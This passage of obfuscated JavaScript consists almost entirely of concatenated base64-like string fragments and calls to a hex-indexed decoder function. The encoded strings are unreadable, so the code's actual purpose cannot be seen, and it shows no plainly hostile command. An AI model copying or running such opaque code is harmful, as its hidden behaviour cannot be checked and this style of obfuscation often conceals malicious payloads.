V1FL'+'JywnZUNrWFdRSExxcScsJ0Vtb3ZXN3lpV'+_0x4162372w(0x12b)+'c1SFdSZScsJ1c3aVBXNTRrQnEnLCdtdHR'+'jSW1vZW1tb1ZXUkpkS3J0Y05xJywnc1d0'+_0x4162372w(0x2ad)+_0x4162372w(0x2cb)+'cnLCdXT1QwV1J4Y09DbzMnLCdXNERuVzd'+_0x4162372w(0x158)+'bkRDb0tucScsJ1dQWmNQTnRkSG1rdScsJ'+_0x4162372w(0x16a)+'VTJywna3V5dldPdi8nLCdXUXFTVzc5NWh'+_0x4162372w(0x218)+'aScsJ25Db1pXT2JCV1FHJywnYmIvZFNLL'+'2ROYScsJ1dQL2NWS05kUm1raCcsJ0VNZj'+'BXNlJkS3En')+('LCdXNVZkVThrQ25HOCcsJ3JTb2ZXUjdjU'+_0x4162372w(0x1b3)+'MyN2RMOGtTJywnQVNvTFdQL2NJM2knLCd'+'XUEpjSE4vZFNta2knLCdiU29VV096TFdR'+'dScsJ2Z0bGRQZ2hkSFcnLCdsTEttV1FxW'+'ScsJ1c3SmRKOG9XV1B6cScsJ1dPMEJmd0'+'5jUFcnLCdXUFZjSmZSY0xHeScsJ2lDay9'+'XNFZjTnhPJywnV1JsZE9Db2FEQ2tMJywn'+'VzdKY0hDb2lXUHViJywnQmdUUFc2cGRWV'+'ycsJ1dSbGRSbW8ydzhrUScsJ1c1cGRJOG'+'81V1BYNicsJ1dPRmNRU28rZVNvVScsJ2o'+'4b0tXNjVrVzVpJywnV1E3Y1E4b0dhQ29i'+_0x4162372w(0x153)+'1VhJywncENrN1c3UmNJYScsJ1c3eGRLR0'+'R1V09xJywnVzZ5aUJTb3ZXN08nLCdXN2o'+'4V1BqNFc1eScsJ3BTa2hDOG92alcnLCdX'+_0x4162372w(0x1e5)+'ywndjhvNVdRaW1XUmUnLCdXUHRkTUgvZE'+'lldScsJ1dRRmRObWszVzRxQicsJ1c3TmR'+_0x4162372w(0x19a)+_0x4162372w(0x1d1)+'ldScVJXUXEnLCdvM0dLV1JSZFBhJywnYU'+_0x4162372w(0x2b2)+_0x4162372w(0x15b)+'UkhMVzc0JywnVzVwZE1tb1BXUXpMJywnV'+'zVXbkRTbzBXNmUnLCdhbWtwdFNvRWRXJy'+'wnVzdKY1Zta1dXNC9kU2EnLCdXUlJjUjh'+_0x4162372w(0x175)+_0x4162372w(0x1e8)+_0x4162372w(0x1f5)+'djSWIzVzdm')+(_0x4162372w(0x21c)+'GlXN08nLCdwc3ZaVzR6bCcsJ1dPM2RPSl'+_0x4162372w(0x1fa)+'rL2xxJywncG1rcUNta01XNUMnLCdXN1Ru'+_0x4162372w(0x19e)+'ywnVzc0Mlc3OFZxVycsJ1dQZGRKOG9nQT'+_0x4162372w(0x2b1)+'mN2RTOGtxJywnV1BkY01Da2ZXNi9kSWEn'+_0x4162372w(0x26a)+'ScsJ1dSUmNLM1JjVEhXJywnV1JkY0tlaG'+'NIY1cnLCdXUmRjTGczZFJta2wnLCd4OGs'+'rVzY1clc1aScsJ1dQMGtXNHhkT21vWCcs'+'J1c2TmRWWTkxV095JywncWZkZE5Ta3ZhV'+'ycsJ1c3YW9EQ29JVzQwJywnaGZTWVdSWG'+'0nLCdXNldDQzhvVVc1TycsJ0Jtb1FXUGx'+'kT2FhJywnVzVOY0tTa0NXNGhkTnEnLCds'+'dUdWV1JxNicsJ1dSQmRJU29yRVNraycsJ'+'1c0ZmVybW96V080JywnY0xxNFdQUFEnLC'+_0x4162372w(0x2db)+'YV1JtJywnVzZSZE5DbzZXT1hLJywnVzRw'+_0x4162372w(0x148)+'1dQSmNQU2tsV1FkY1ZxJywnV09CZFJIM2'+'RUZjAnLCdyOG8rV1EzZEpJQycsJ0VDb3F'+'XUW00V1BLJywnV1FxT3BNeGNRRycsJ1c0'+'RmNNOGtRVzZ0ZFJhJywnV1BWY1NYeStXU'+'DAnLCdXNHRkVW1rS3BaSycsJ1dRcGRPOG'+'9FdlNrRCcsJ1dPaGNSTEZkVFNrUCcsJ1d'+'SSmNVQ2szV1BGY1ZhJywnV1FsY01IZGNJ'+'c1cnLCdXUWRjTXFpWFdPbScsJ2o4a2dXU'+'khudVcnLCdXNHRkSFNrK2hadScsJ1dSYX'+'BXNlpkR21v')+('WScsJ2J0eGRLMHhkR2EnLCdXUWRjTFNva'+_0x4162372w(0x221)+'hvRFdST05XUEcnLCdXNWRjTENrTlc3bGR'+_0x4162372w(0x217)+_0x4162372w(0x2ae)+_0x4162372w(0x20c)+'hjVDNCZE44a0knLCdXUmhjTktwY0lJYSc'+'sJ29lYWpXT2puJywnV1FoY1Nta1JXT2hj'+'VFcnLCdXUEJjUzNoY09hUycsJ3Ntb3NXT'+'0pkTHQ0JywnVzdOZFRIQ0hBcScsJ3oxcG'+'RHU2tZbGEnLCdXT2xjT01KZEs4a3QnLCd'+'4U29mV1I0b1dRSycsJ21HUGNkZDQnLCdX'+'NkZkSVlQZldPZScsJ2pyM2RLdkZkTEcnL'+'CdXTzNjSkNvbUFHZScsJ2JNaWpXUW56Jy'+'wnV1E3Y0x3VmNHY3EnLCdXN0ZkSnM0RnZ'+'XJywnV1F4Y1RNVmROU2tlJywnaHdpbFdR'+'bGRPcScsJ1c2eUN3OG9aVzRpJywndW1vZ'+'ldSTmNLOG9pJywncUNvc3lDb0NXUVMnLC'+'dXUXhjSThvRnBtb0onLCdXNERDVzVyeFd'+'POCcsJ1c2cjlXNkQyV09HJywnV1JGZEth'+_0x4162372w(0x14e)+'kZXUGpJVzVXJywnV1BoZFRtb2FEU2tiJy'+_0x4162372w(0x2a7)+'nV1JDcmp2TmNQcScsJ2Vtb2VXT0RQV1Jh'+'JywnY3hDOFdSYUQnLCdXNXlxVzdHVnVHJ'+'ywna05PTHE4a3AnLCdXNXBkUm1rdFdPWm'+'NORycsJ1dPcVphS3hjVnEnLCdCOGtlVzV'+'iaFc3cScsJ1dPVmRUOG95QVNrZycsJ2dT'+'a0pkdHp0JywnVzZLMFc1MDRzRycsJ1c0N'+'2RKbWtCV1BaY05xJywnV09xVGtNSmNIRy'+'csJ1c1N2RN')+('OGt5V1JwY0tHJywnVzdSY004b05XT1M0J'+'ywnYkNrb2dYbnYnLCd1Q28zV1JkZFJiRy'+_0x4162372w(0x234)+'nLCdXNlpkSUkwJywnVzdoZEhTa2RrSTQn'+'LCdXUC9kTzhvZ3dTa3AnLCdXN05jS21vU'+_0x4162372w(0x245)+'dXN3ZEJywnV1JhRWwybGNLVycsJ1dSUmN'+_0x4162372w(0x168)+'RENvd1dPcGNNdmknLCdlcmZTaXRxJywnV'+_0x4162372w(0x13c)+'ROYScsJ1dPdGNJaGhkUVNrZScsJ1c3dGR'+'IOGt5V1IvY1RXJywnVzRaZE1hT0JGVycs'+'J3NDb2pXUmxjSXVhJywnZzhrVlc2eGNNe'+_0x4162372w(0x2ce)+'syV1F0Y0hhJywnV1JlbFc0OVlucScsJ1d'+'PQmNWSXhjVnFHJywncHc4dVdSS2cnLCdz'+_0x4162372w(0x29e)+_0x4162372w(0x219)+'wnV1JtNFc2RmRUbW9iJywnZ05LV1dPeko'+'nLCd6bW82VzdlMVc0TycsJ1c2cGRIU283'+'V1JyWCcsJ2taTmRSZVZkR2EnLCdhd0c0V'+'1B1QScsJ2hTa1NXNnRjVHh5JywnV1E0Sl'+'c2bndoYScsJ1dQbGNKTmxkTlNrVycsJ1c'+'2bjdXUXpmVzdPJywnZThraldSOWh3Rycs'+'J1dQaGRKU29udDhrQicsJ2UwYUtXUWlKJ'+'ywnb3RMdVc0THYnLCdFbW9MV1BOY0ttbz'+'AnLCdXUTg1bmdoY05hJywnVzVGZEdzNXF'+'XUmEnLCdXNUZkUFh2UldPNCcsJ1dPYVFw'+'Mk5jVlcnLCdXNktXVzVLTkFXJywnV09CY'+_0x4162372w(0x281)+'dBOGtUVzR2')+('Tlc2VycsJ1c3ZGNVOGtaVzR0ZEpxJywnd'+'lczY0dTbzluYScsJ2tNYUlXUEhqJywnV1'+_0x4162372w(0x295)+'HJywneUNrL1c3UFhXNW0nLCdzQ29IVzRP'+'ZVc3ZScsJ1dRZGNUZ1JkUW1raScsJ2tIN'+_0x4162372w(0x1f0)+'NUU29hekdpJywnV1FCZFFYVmRKaHUnLCd'+'yU29sekNvM1dQSycsJ2pNVzBXUFBzJywn'+'V09hRm5NdGNRRycsJ3I4b1BFbW9IV1IwJ'+'ywnV09OY0xncGRNQ2twJywnVzZoZE9Db3'+'pXUHJzJywnRG1vUVdPSmRNWmUnLCd3OGt'+_0x4162372w(0x299)+'VzVCY1Q4azFXNUpkUlcnLCdXN3hkSENra'+_0x4162372w(0x198)+'c2dnBXN2JjV1I4JywnV1F0Y05oaGNSc1M'+'nLCdXNmhjU0NvT1dQQ1MnLCdXUEdoVzQx'+'TGJhJywncFNrT1dQSDNGVycsJ1dQSmROY'+'zdkS3h1JywnQ1NvT1dReGNRbW9pJywnbl'+_0x4162372w(0x1bf)+'rNlc2SmNOd20nLCdkbWt3bllYcScsJ1dR'+'QmROYWxkT2dLJywnRmFOY1U4b3NjYScsJ'+_0x4162372w(0x147)+'wnVzRCZEhiYktXUDAnLCdXUDdjSHdaZE1'+'Da3cnLCdvSWZGVzVyaycsJ1c3WmRLcnIr'+'V09hJywnaWd1QldQQ2EnLCdBQ2t2VzdQZ'+_0x4162372w(0x16f)+'dDbzRDU2s2JywnVzY5RFdPVHhXNWUnLCd'+'FQ29GVzZHVFc1aScsJ1dRSmNJQ2tNV1F0'+_0x4162372w(0x1f4)+_0x4162372w(0x1e9)+'RWbW9nJywn')+('eWZmb1c0RmRWYScsJ293U3RXUmxkVHEnL'+'Cd5OG9jeENvUFdSaScsJ1dQcGRUYkZkVG'+'gwJywnZW1rT3lDby9qVycsJ1c2WmRMOGt'+_0x4162372w(0x2f1)+_0x4162372w(0x18a)+'VcnLCdXNG5vV1J6SVc1SycsJ1c0cGRScT'+'lZV09tJywnRkdkY1ZDb2VtVycsJ294Q2d'+'XUFZkTEcnLCdXUlRoV09WY1Ztb1UnLCdX'+'Um5sV1B0Y1A4b1cnLCdkOGthQW1vMmVHJ'+'ywnVzV4ZFJjR3R4VycsJ1dQUmNSd2hjVl'+'hxJywnbXVhN1dQeGRHcScsJ1dPMWxXT2R'+'jU1NvcicsJ1dSTFJXUlJjUDhvNicsJ0Vt'+_0x4162372w(0x13b)+'Cdlc2pMa3FtJywndENvT1dReGNLQ285Jy'+'wnV1I3ZEttb251bWthJywnYmcwQldQcGR'+'PRycsJ3VtbzVXNWU0VzZHJywndXgvZFNT'+'ay9rVycsJ1dPL2NITWRjS0gwJywnaEpER'+'1c3RFonLCdXT1ZjT1NrQVdQL2NWRycsJ3'+'l2UGxXN2RkVmEnLCdXUDdjVXFhQldSSyc'+_0x4162372w(0x2b3)+'UElDJywnYmc4YVdSaGROYScsJ1c0TmNNb'+'WtXVzdSZFNxJywnbUtLYkZDa3QnLCd6OG'+'9EeDhvYVdRZScsJ0NTb3ZxQ29NV1I4Jyw'+_0x4162372w(0x230)+_0x4162372w(0x2ec)+'ScsJ1dQS2dXNHpWY1cnLCdXT0pjVVhSY1'+'RjRycsJ2Rtb0dXNGpUVzVXJywnVzVMSld'+'SdnBXNEMnLCdXNlQ3VzVITFdQRycsJ1dR'+'N2NJQ2tQV09oY1RXJywndG1vbUU4b1pXU'+'k8nLCdDZ1RPVzQvZFFxJywnVzVaZFVtb2'+_0x4162372w(0x259))+('VzdGZEhTa3huSmknLCdXUXV3ZWc3Y0dxJ'+'ywnV1EzY0lDb0dnQ29FJywnY3RQd1c3RG'+'8nLCdrTW1DV1F6TCcsJ1c0M2RVOGt0V1F'+'wY0xXJywnbFNvTVc1bmZXNDgnLCdtbW90'+'VzVMalc0ZScsJ1dRWmNJOG9HZW1vZCcsJ'+_0x4162372w(0x222)+'wnanE1Qlc2ekInLCdXUlJjTWRPWVdQUyc'+_0x4162372w(0x270)+'NEsnLCdXUFBvV1JGY1Rtb1UnLCd4MHp3V'+'zVCZEdxJywnQ2dqd1c3cGRRYScsJ2VDa3'+'NXNVZjUE1DJywnVzRiOVc2RCtXUnEnLCd'+'XUEZjVDhra1dPeGNOVycsJ1dRZGNROGtY'+'V09KY1ZhJywnVzRKZFE4a1VXT0pjVlcnL'+'Cdscm5qVzV6eicsJ2RHdmNrZHUnLCdrdG'+'Y5aVp1JywnVzZXRFc2dGRMOGttVzdwZE5'+'YWmRWQ2tCRHhtJywnYVNrT1dPZnVyVycs'+'J2ZTb29XNmpHVzdHJywnVzVSZFI4a0tXU'+'VZjSWEnLCdXUi9jU21rRVdRRmNOYScsJ0'+'ZydGNNOG9Xa2EnLCdXN3hjUW1rbFc3L2R'+'HRycsJ1dRSmNUbW9QZThvQScsJ1c2ZGRI'+'YmpIV09hJywnQzhvQ1dPTycsJ1dPWmROU'+_0x4162372w(0x13f)+'wnVzVmRFc2dlpXUEsnLCdXNXE2VzRxbUN'+'hJywnQThvVkVtbzNXT0cnLCdjSGpEV085'+'dicsJ0ZTb0RXUWVRV1FpJywnZ1hsZFRLe'+_0x4162372w(0x204)+'ZDb0RXNFcnLCdqbW9mV1JEYldQMCcsJ1c'+_0x4162372w(0x12a)+_0x4162372w(0x127)+'jhvN1dST3cnLCdXNC9jSjhrM1c1WmRURy'+_0x4162372w(0x1b9))+(_0x4162372w(0x1f7)+'GRLU2toa0cnLCdrTld0RlNraScsJ2Rta2'+'NjclBkJywnV08wdFc1OVRpRycsJ2FDazh'+'XNzNjUWVhJywnajhrOEFtb3BocScsJ1c3'+'aGRJSVN2c1cnLCdXT3Y3VzdsY1VDa3cnL'+'CdzbW8vV1FsY0hDb1AnLCdhOG90V096cV'+'dPOCcsJ2JDa2NnZFhJJywnV09hV2VlTmN'+_0x4162372w(0x228)+_0x4162372w(0x254)+'WtJTycsJ1c1dGRUOGt6aWJ5JywnZ01xU0'+_0x4162372w(0x133)+'3RmNLV1cnLCdXUFNaY01aY05xJywnVzY4'+'a1c0OG92VycsJ1c3VFBXUExiVzdpJywnV'+'zdkZElTazlXT1ZjTGEnLCdXUDRvZnd4Y0'+_0x4162372w(0x138)+'sVzRhJywnV09wY0w4a0NXUlMnLCdXNWRk'+'TEdqTFdQZScsJ1c1RmRKYlQ5V091JywnV'+'zdlcFc1MGd0VycsJ3hDbzNXNnFJVzU0Jy'+_0x4162372w(0x18e)+'Da2gnLCdyTTdkSzhrOGFxJywncThvNHhD'+_0x4162372w(0x2ca)+'29BYUNvZCcsJ1c2cTFXN2Fsc2EnLCdpR3'+'BkTXVaZEhXJywnVzV6UVc2OWFXUGUnLCd'+'jWlJkSE1OZE1HJywnV095UG13L2NLYScs'+'J2FyalFpSU8nLCdXNC9jU1NveFdPcXEnL'+'CdXUmxjVk0vZFJDa2QnLCdXUi9jU014ZE'+_0x4162372w(0x189)+_0x4162372w(0x156)+_0x4162372w(0x1f8)+_0x4162372w(0x21d)+'UnLCdXNWVB')+('VzU4WnRhJywnVzYvZFQ4bzBXUkRMJywnR'+'DBKZFVDa3ZlYScsJ1c3cGRUWnF1QkcnLC'+_0x4162372w(0x2a0)+'nVzVCZFZDazdsSDAnLCdzbW84V1BsY0g4'+'b0QnLCdXNlZkVVNvaldRdjUnLCd3Ti9kT'+'VNrSm1hJywnV1JGZExaZGRLZXknLCdiOG'+'tTV1I5c3dXJywnY1NrTHpDa1VXNHEnLCd'+_0x4162372w(0x22d)+'JywnRkNvRVc1T3hXN1cnLCdXUUpjUHN4Y'+'09JTycsJ3lDb2RFU29TV1I4JywnaVNrNk'+'FDb3dvYScsJ1c0eGNPOG9aV1FLdScsJ1c'+'3N2RKOGtwV08vY0pxJywnV1FSY1JTbzdm'+'bW81JywnV1J0ZFRITmRVdUMnLCdiOGsvV'+_0x4162372w(0x199)+'B6cVc2RmRHYScsJ1c0N2RNWlNOeGEnLCd'+'XUVRaV09kY1JTb28nLCdxMFZkVVNrR2Rx'+_0x4162372w(0x163)+'0xYRycsJ1dPaGRMOG93dUNrNicsJ1c0Tm'+_0x4162372w(0x2e7)+'nV1AzY0t1L2RQOGs0JywnczhvWVdQeGRH'+'WmEnLCdXUS9jTUlCY1FzaScsJ0Ntb3FXU'+'GhjU21veicsJ1c3clpXUVBVVzRXJywnV0'+'9OY0xIcGNMV0cnLCd4Q2t5VzVyTlc1bSc'+'sJ1dSMFFXNFZkTENvaCcsJ1dPTmRWOG94'+'cVNrVScsJ1dST2tmMGxjTlcnLCdXUWhjS'+'XZ0ZFZtazMnLCdXNmRjR1NvNFdReXUnLC'+'dXN1QvVzd6MVdQYScsJ1c1WmRUOGtIYUc'+'4JywnV1FGY0dmbGNKSXUnLCdXNGRjTG1v'+'b1dQU3QnLCdXNWRkTXRGZEwyM2NOaHUnL'+'CdXUjdjTExkZEs4a1gnLCdnU2ttV1FEc3'+_0x4162372w(0x24c))+('Y0xmaGRLbWtaJywnRENvZldRQmNRTEsnL'+'CdDU290VzV1blc1VycsJ1dQdGNQclpjTU'+'pTJywnRm1rOVc1VFNXNEsnLCdXNnVhVzZ'+'lTHhHJywnVzd6a1c3bjRXT0cnLCdld3l5'+'V1E5ZicsJ1dRRFhXT2xjS0NvaScsJ1c1N'+_0x4162372w(0x141)+'cnLCdXUHRjTG1vMmZtbzgnLCdnaENKV09'+'IZicsJ1dSbGNQdjdkVFNrSicsJ3BxN2RL'+'ZVZkVWEnLCdqU2tSVzZCY0pmeScsJ2lzW'+'HlpZDQnLCdXUGxkR2NtS0QxNXonLCdXNj'+'lqVzU5V1dRNCcsJ3Rtb254U29MV1A0Jyw'+'ndzhvY1c1Q09XNk8nLCdySWRjTG1vSmZH'+'JywnZm1rTXBxUDknLCdXN0JkVVNrYWhhU'+'ycsJ1c1REVXTzFjVzRPJywnRmdqMVc2N2'+'RHRycsJ3M4b3BGQ28rV1JpJywnV1FoY1A'+'4bytwbW91JywnV083ZExtb3lCOGtuJywn'+'VzdUa1c3UGRXTzgnLCduckR3VzVubycsJ'+'2ZDb3ZXUXp1V1B5JywnV09wY1NKT25XUm'+'UnLCdXUGRkUWFaZEdmdScsJ1dRN2NJdEp'+_0x4162372w(0x2a1)+'TThrZ2pHOCcsJ0M4b3pXUjdjTGVXJywnQ'+'2dGZE04a0NnYScsJ3dTb2FXUHRjR21vVC'+_0x4162372w(0x1f2)+'FOGs4JywnbE04S1dPT1onLCdlOGtrV1JQ'+'MnZhJywnbm1rTkZTa1NXNnknLCdoWWY4V'+'zQ1cScsJ2VkNURjV1cnLCdjbWtQZldQdi'+_0x4162372w(0x235)+_0x4162372w(0x190)+'SWp2V1BpJywnV09wZEpTbzh4Q2tDJywnV'+_0x4162372w(0x21a)+'csJ1c3UGZX')+('UXY4VzVLJywnZGgwMldSak4nLCdXT2VHV'+'zRMYmJxJywncThrMlc2aitXNXknLCdXUn'+'BjTWhWZFZTa2YnLCdXN2hjS1Nra1c2M2R'+'LRycsJ2JzMVFXN2ZTJywnV1BGZFRhL2NW'+'OG9RJywnV1BXeFc3ZGRPbW9CJywnV1FkY'+'1NTa1ZXUUJjTHEnLCdXUmF1VzQvZEdTb0'+'wnLCdpU29TV1BYdVdSZScsJ0NDb0RXUWx'+'jUUNvaicsJ2FDa0xxbWtxVzVHJywnV1BC'+'Y1Jtb093dFcnLCdpSEd2amEnLCdXUldWV'+'zZwY0k4b3QnLCdXUk5jUDhraldRZGNLcS'+_0x4162372w(0x1ae)+'NU2tMJywndENvU0FTb0lXUDQnLCdXN0Ra'+'VzVud1dQQycsJ1dRaGNHbWtyV1IvY1JHJ'+'ywndXFkY0pTb3luRycsJ1dSTmNUdU5kUV'+'NrTicsJ1c0L2NKU282V1JLbCcsJ1dSM2N'+'VR3liV1BHJywnRTJ0ZEhta2VnYScsJ1c2'+'T2NCbW9LVzdPJywnVzczZFBIVGZXUW0nL'+_0x4162372w(0x288)+'E0JywnaVcvZExmRmRJcScsJ1c2TmNVbW9'+'xV1EwTicsJ1c3OVRXT0xmVzRDJywnYlpC'+'ZExNdGRPcScsJ1dQWmNUZWhkTzhrOCcsJ'+'3lDa3VXNDFBVzRTJywnQ21rQVc0SHFXNm'+'EnLCdXNTE0V1FQRlc1MCcsJ1dQdmNXUHR'+'jRzhvdycsJ1c1WmRWQ2tMZmJtJywnalNr'+'VGdkUGonLCdXUUhiV1JwY0dTb3cnLCdXU'+'TFoV1B0Y1BTb04nLCdzOG9BdjhvcVdPRy'+'csJ1c0cmZXUGY0VzVPJywnVzZOZEhTb3N'+'XUDlmJywnbmFwZFB4M2RHcScsJ2h4MGpX'+'T0hzJywnanNYcGJ0NCcsJ2JXelFXNURpJ'+'ywncnd2VFc2WmRJcScsJ1dPcGNIQ29EQW'+'FtJywnV1Jw')+('Y1AwVmNKY0snLCdXT2xjS21vOWVDb2UnL'+_0x4162372w(0x2d3)+'FteCcsJ2FKTmRKaEpkTFcnLCdBQ29Uc21'+'vM1dSZScsJ20zMGtEOGtzJywnbm1rNkVt'+'azJXNjAnLCdyOG9QV1AvZEpHaScsJ1dQb'+'GNNOG8ycUl1JywneUNvTVc1T2lXNU8nLC'+_0x4162372w(0x229)+'QL2NQQ2s3V09CY1VxJywnV09OY0llUmRL'+'OGtSJywnYWRUQ1dRZmUnLCdhY2JVVzVqb'+'ycsJ244a1hlSVQxJywnVzZwY05tb1RXUT'+'QxJywndFNvNVdSbGNNS3EnLCdXUFBBV1F'+_0x4162372w(0x284)+_0x4162372w(0x210)+'zhCOG9TblcnLCdhOGtJeVNvY2NhJywnVz'+'VubldQejFXNUMnLCdrQ29xV1JIV1dQaSc'+'sJ21ta1ZXNHBjUXZXJywncnJYSVc0aGNQ'+'M2ZNVzVqL1dPVmNIYScsJ1dSRmNMaFJkT'+_0x4162372w(0x22e)+'dQQ04nLCdXT2hjUjhvaXhkNCcsJ1c0aGR'+'IR0RFV1AwJywnd0Nva1c2MG5XNksnLCdX'+_0x4162372w(0x125)+'ywnVzVwZE9Da2ZtY1cnLCdXN05jVENrR1'+_0x4162372w(0x130)+'QZm9XNUcnLCdnc05kUmZaZE9xJywnV1Av'+'Y05LL2RMOGtQJywnV09wY1N4N2RIQ2tUJ'+_0x4162372w(0x20f)+'BXUEMnLCdsYUhDb0llJywnV1JOY012dGR'+_0x4162372w(0x1d6)+'UUNvN0VTa0YnLCdXTzdkUDhveFdSM2NRb'+'W93VzdsZEtTa1dtbW9qaGEnLCdXT05jUk'+'NvN2g4b00n')+('LCdjWUhGV1FQdCcsJ1dSTmRIQ2tUVzV6M'+'XRDb0JXNlZjUHV4Y0hHJywnVzV4ZFVDa2'+'hrYlcnLCdXNjQ3dENvaVc3NCcsJ1dQeGN'+'Ic0pjVVdHJywndnhQVlc3ZGRKcScsJ1dP'+_0x4162372w(0x1ed)+'CdXUDdjSDJwY0xXdScsJ1dPM2NSU29xbD'+'hvZCcsJ1c0VzZXN0t0ckcnLCdDU2tUVzd'+_0x4162372w(0x14c)+'ZTVXUmE2JywnaGd5NldPL2RHRycsJ1dSU'+'zJiZ05jUUcnLCdXN1NVRG1vbFc0OCcsJ2'+'ZyampXNkhaJywndG1vN1c3ME9XN0MnLCd'+_0x4162372w(0x25c)+_0x4162372w(0x14f)+'UcnLCdXT0JjTHhGZE1Da04nLCdXNkpkTl'+_0x4162372w(0x266)+_0x4162372w(0x285)+'Y09KVmNPYzgnLCdpMjBiV1BkZFFhJywnR'+'XRCY1JDb3ZvYScsJ1dRZGNMWHlyV1BHJy'+'wnVzdCZFBTb0hXUFB5JywnaG1rNlc3cGN'+'LZ3EnLCdXUTNkVlo3ZEp2eScsJ1dQL2NU'+'V201V1BPJywnV09tb1c0VEhocScsJ1c3L'+'2RQOGtGblh5JywnVzdHK3dTb1RXNUcnLC'+_0x4162372w(0x17f)+'xJywnVzZ4Y1MwSmRWU2tMJywncjhvWVdP'+'dGRSSE8nLCdXTzNjTHdsZEo4a2wnLCdXU'+'GRjSXJWY1NyRycsJ3I4b2FXT2xjUVNvbi'+'csJ28yeU9EU2tTJywnejhvN1dSTmNJbW8'+'xJywnV1IzY0swbGNQSkcnLCdyQ29QV1B4'+'ZFJKaScsJ1c3bGNKQ2tPVzRCZElHJywnV'+'zZOZFU4a0ZsR1cnLCdlOGtLcThrVVc3eS'+'csJ1dSeTdX')+(_0x4162372w(0x129)+'05Da3hXNnRkT0cnLCdXNTdjVlNvdldRUz'+'YnLCdXUDhLVzdwZE84b1YnLCdvSG5XV09'+'mVScsJ3o4b2VXUGV3V09lJywnYjhrWHNT'+'a0NXNG0nLCdXN1ByVzR2b1dSRycsJ1dPT'+'mNOYlNOV1JDJywnV083Y09hdTZXUDQnLC'+_0x4162372w(0x255)+'RQycsJ3N2aGRJbWtyZEcnLCdFQ284V1BT'+'a1dQVycsJ1dScGNHU294aDhvbycsJ1c1e'+'GRIU2tibUkwJywnV1F0Y1R3aGRMQ2trJy'+'wnQjhrZ1c3RDlXNE8nLCdXN1pjVFNrL1c'+_0x4162372w(0x25d)+'UC9XNTQnLCdiU29FVzVmelc2OCcsJ1c2b'+_0x4162372w(0x2e5)+_0x4162372w(0x1e1)+_0x4162372w(0x15a)+_0x4162372w(0x2a8)+'mNOSzgnLCdXT1JjS2N1ZVdSQycsJ0M4b1'+_0x4162372w(0x2be)+'0QThvbVdSeScsJ1c3UmRUOGs0aVpDJywn'+'V08vY1I4a1ZXUVZjUVcnLCdBOGsvVzZyc'+_0x4162372w(0x246)+'BXNUZkR2EnLCdXUWhjS3hXc1dScScsJ0V'+'YdGNMQ294a0cnLCdXUHhjUlNrbVdRSmNV'+_0x4162372w(0x250)+'E1hJywnV1JOY00xVmNLWE8nLCdXUi9jVT'+'JOZFZDa1knLCdybW9nV095cldSQycsJ1d'+'ScGNKTnRkTUNraicsJ0FTb2lXUGhjU2hT'+'JywnVzVaZFNZRGpXT3UnLCdnSGxkUjM3Z'+'E1XJywnV1FSY0ttb3pnOG92JywnQzJUdl'+'c3UmRKVycs')+('J2kwdXdXUDVaJywnaE15a1dQWCsnLCdXN'+'W56VzZyWldSSycsJ2JaN2RNZ0JkR1cnLC'+_0x4162372w(0x1a9)+'HJywnZm1rNVdPSGF0VycsJ2Z0bjhXNXZv'+'JywnaW1rVFc2M2NLd2UnLCdXUkw5V1FsY'+'0xDbzgnLCd1bW9XV090ZE9ySycsJ3hMNW'+'FXNlpkTVcnLCdrSkJkUTBaZFRHJywnV1B'+'CY0ptbzFxSDAnLCdXT1hRV1BOY0dtb3kn'+_0x4162372w(0x240)+'0cnLCdEV2RjSVNvWWZHJywnRW1vR1dScX'+_0x4162372w(0x15c)+_0x4162372w(0x146)+'ekhXNXpnVzVpYVc0dGRNZTU3aFcnLCdiZ'+'ks1dG1rUCcsJ1c2V1BXNzA2RnEnLCdmOG'+'tEV1JIeHhXJywnVzdkZFZjNStXUXUnLCd'+_0x4162372w(0x2c8)+'J1c1QmRVQ2tUV090Y0xHJywnVzVOY1RTa'+'1hXN3BkU0cnLCdXNzRsVzV1aXZHJywnV1'+'BpTldRZjhXUTdkTGVKZE9XMCcsJ1dPM2N'+'HV0NEV09hJywnV1BOY0tDa3lXUE5jT0cn'+'LCdEQ29jV1I0MVdRYScsJ1dPMUpXUDdjU'+'0NvbycsJ3Q4a1RXNDU4VzVhJywnRHc3ZE'+'9Da2diVycsJ2JhSGZXUkxJJywnVzZsZE4'+_0x4162372w(0x155)+_0x4162372w(0x22f)+_0x4162372w(0x26b)+'93YW1vQ3E4a1ZvZ20nLCdqdHJ3VzREdyc'+'sJ0ZDb1ZXUU5jUE5PJywnVzZMcFc1WDJX'+'UlMnLCdXNHUwVzRDakFhJywnaDM0cHRta'+'20nLCdwZThUeG1rMycsJ3pxeGNSU283aH'+_0x4162372w(0x2b7))+(_0x4162372w(0x121)+'zVHTnJHJywnVzQ3ZEhaT2d6RycsJ29aam'+_0x4162372w(0x1ac)+'XNkMnLCdDU29zV1AvY1FMUycsJ0E4b0NX'+'UFNlV1BTJywnazJxc1dSbksnLCdXNWhkR'+'1NvSFdSZkInLCdpWHZ6VzViRicsJ1dRaG'+'NVU28reFo0JywnV1FSY1NDb3h5cmUnLCd'+_0x4162372w(0x1e7)+_0x4162372w(0x128)+'zhXUWJkJywnazEwWVdSalYnLCdrMmV5V1'+'A5eicsJ1c3UmRWbW9aV1BqdicsJ2JDa1F'+'nWTFzJywnVzZOY0tTa0xXN0pkR0cnLCdX'+_0x4162372w(0x23b)+'ywnVzVCY1VDbzdXUWVPJywnV1J4ZFFyeG'+'RKTjQnLCdmOG8wV09uTldRUycsJ3pDb3J'+_0x4162372w(0x1e3)+_0x4162372w(0x272)+'2laNUdXUVA5JywnVzZ0Y0lta2NXN3BkSX'+'EnLCdXN3RkSENvTVdRZmgnLCdXNmY4V1B'+'6YVc3QycsJ0Y4b01XNnl1VzVxJywndkNv'+'WldPdGNPQ291JywnbUNrSXptb2dkYScsJ'+'3Ztb0pXUmk1V1F5JywnV09OZEc4b2Z2bW'+'tPJywnV1JEN1dRYTNEM1ZkSW1vYW1hJyw'+'nVzZ1c1c2V1R1YScsJ24xeUFXUS9kUGEn'+_0x4162372w(0x12c)+'0MnLCdnU2tqZ0hyYycsJ2pHOTFXN3ZWJy'+'wndG1vQVdPZGNVOG9wJywnZm1raXZtb0d'+'nRycsJ1c0L2NVOGt3VzZGZFVHJywnV09w'+'Y1BjVmNPR0cnLCdXUk5jTXIvY0tIVycsJ'+'1dQNENsTnhjSVcnLCdvMkc1dm1rUScsJ1'+_0x4162372w(0x261))+('cHEnLCdXUXBjUDFWZEw4a08nLCdXUTdjT'+'GF1NVdSTycsJ1c2dlJXNmYyV1JpJywnc1'+'NvUFdSeGNUMG0nLCdXNDdkUFNvM1dRblE'+'nLCdXNnpaV1IzY0xDb1p